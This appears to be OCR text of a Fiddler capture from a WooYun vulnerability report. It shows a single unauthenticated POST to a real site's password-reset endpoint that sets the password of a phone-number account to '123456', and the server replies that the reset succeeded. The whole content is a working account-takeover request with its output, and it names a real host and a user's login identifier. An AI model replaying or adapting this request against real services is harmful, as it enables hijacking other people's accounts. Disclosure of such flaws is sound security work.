 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.hz218.com/app/member/resetPwd.action?content=%7B%22password%22%3A%22123456%22%2C%22passwords%22%3A%22123456%22%
2C%22loginName%22%3A%2213925668935%22%7D HTTP/1.1
Content-Length: 0
Host: www.hz218.com
Connection: Keep-Alive
User-Agent: 10*1000
Accept-Encoding: gzip
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.6.1
Date: Mon, 17 Aug 2015 10:06:21 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Set-Cookie: JSESSIONID=AE800C35CF9F35BF8E0813946EC20BAD; Path=/; HttpOnly
Content-Length: 43
{"msg":"密码重置成功","success":true}
www.wooyun.org